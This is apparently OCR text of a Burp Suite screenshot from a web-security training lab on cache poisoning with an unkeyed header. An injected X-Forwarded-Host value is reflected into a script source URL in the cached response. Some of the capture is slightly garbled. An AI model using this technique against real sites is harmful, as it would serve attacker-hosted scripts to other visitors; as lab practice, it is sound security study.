 Request
Pretty Raw Hex
\n
1 GET /?cb="123" HTTP/2
2 Host: 0aa400c804adbb8081eacc4800f200e6.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Content-Length: 0
17 X-Forwarded-Host: hello.com
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 10962
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css r
>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//hello.com/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>